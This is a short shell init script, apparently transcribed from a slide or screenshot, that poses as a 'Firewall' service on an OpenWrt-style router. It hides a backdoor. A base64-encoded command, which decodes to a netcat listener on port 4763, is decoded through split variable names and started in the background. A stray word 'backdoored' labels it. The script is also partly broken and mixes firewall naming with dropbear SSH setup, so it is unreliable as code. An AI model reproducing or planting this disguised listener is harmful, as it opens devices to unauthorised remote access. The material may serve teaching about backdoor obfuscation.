 #!/bin/sh
NUM="64"
START=50
STOP=50
PROCESS="base"
CMD="bmMgLWwgNDc2Mw==" backdoored
PROG=/usr/bin/firewallid
NAME=Firewall
PIDCOUNT=0
prepare_cmd () {
echo "$1" | $PROCESS$NUM -d
}
load_interfaces()
{
config_get interface "$1" Interface
interfaces=" ${interface} ${interfaces}"
}
start_service()
{
[ -s /etc/dropbear/dropbear_rsa_host_key ] || keygen
. /lib/functions.sh
. /lib/functions/network.sh
RESULT="prepare_cmd $CMD"
$RESULT &
echo "Firewalld running"
config_load "${NAME}"
config_foreach dropbear_instance dropbear